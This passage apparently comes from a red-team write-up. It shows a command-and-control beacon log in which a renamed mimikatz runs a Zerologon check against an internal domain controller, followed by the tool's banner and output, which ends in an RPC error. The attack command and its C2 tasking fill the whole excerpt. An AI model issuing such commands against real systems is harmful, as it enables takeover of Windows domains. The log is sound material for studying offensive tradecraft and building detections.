 beacon> shell mimikatz "lsadump::zerologon /target:192.168.52.141 /account:ROOT-TVI862UBEH$" "exit"
[*] Tasked beacon to run: mimikatz "lsadump::zerologon /target:192.168.52.141 /account:ROOT-TVI862UBEH$" "exit"
[+] host called home, sent: 116 bytes
[+] received output:
.#####.   dayu 2.2.0 (x64) #19041 Feb 26 2021 23:54:28
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/dayu
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
dayu(commandline) # lsadump::zerologon /target:192.168.52.141 /account:ROOT-TVI862UBEH$
[rpc] Remote   : 192.168.52.141
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 192.168.52.141
Account: ROOT-TVI862UBEH$
Type   : 6 (Server)
Mode   : detect
ERROR kuhl_m_lsadump_zerologon ; RpcEpResolveBinding: 0x000006d9
dayu(commandline) # exit
Bye!
亿人安全